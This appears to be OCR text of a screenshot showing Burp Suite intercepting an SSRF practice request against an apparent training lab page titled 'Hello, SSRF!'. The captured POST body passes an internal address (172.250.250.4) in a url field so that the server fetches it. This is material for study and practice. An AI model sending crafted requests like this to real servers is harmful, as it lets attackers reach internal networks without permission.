 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2023.9 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Sequencer 编码工具 日志 Organizer 学习 设置
拦截 HTTP历史记录 WebSocket历史记录 Proxy settings
请求http://121.43.53.23:9091
放行 丢弃 拦截已开启 操作 打开内嵌浏览器 注释此条目 HTTP/1
美化 Raw Hex \n
1 POST /ssrf/ssrf.php HTTP/1.1
2 Host: 121.43.53.23:9091
3 Content-Length: 42
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://121.43.53.23:9091
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
10 Referer: http://121.43.53.23:9091/ssrf/ssrf.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 url=http%3A%2F%2F172.250.250.4%2Findex.php
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
请求头 12
Hello, SSRF!
不安全 121.43.53.23:9091/ssrf/ssrf.php
模拟蜘蛛爬取 首页 国光
站点快照获取
http://172.250.250.4/index.php
Submit
http://172.250.250.1:80 的快照如下：